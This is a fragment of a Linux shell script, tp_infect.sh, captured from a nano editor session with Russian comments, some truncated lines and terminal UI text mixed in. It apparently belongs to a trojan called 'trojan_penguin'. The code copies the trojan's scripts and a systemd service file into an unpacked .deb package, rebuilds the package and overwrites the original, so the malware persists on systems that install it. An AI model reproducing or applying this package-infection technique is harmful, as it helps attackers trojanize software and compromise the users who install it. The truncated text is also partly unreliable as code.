 GNU nano 4.8 /usr/bin/tp_infect.sh Изменён
fi
if ! [ -d $temp/new/lib ];
then
mkdir $temp/new/lib
fi
if ! [ -d $temp/new/lib/systemd ];
then
mkdir $temp/new/lib/systemd
fi
if ! [ -d $temp/new/lib/systemd/system ];
then
mkdir $temp/new/lib/systemd/system
fi
#копируем наши файлы
cp $debug/usr/bin/trojan_penguin.sh $temp/new/usr/bin/trojan_penguin.sh
cp $debug/usr/bin/tp_infect.sh $temp/new/usr/bin/tp_infect.sh
cp $debug/usr/bin/tp_postinst.sh $temp/new/usr/bin/tp_postinst.sh
cp $debug/lib/systemd/system/trojan_penguin.service $temp/new/lib/systemd/syst>
пакет, перемещаем его на место старого и удаляем папку, в которой мы>
Терминал
pkg-deb --build $temp/new
cp $temp/new.deb $1
rm -R $temp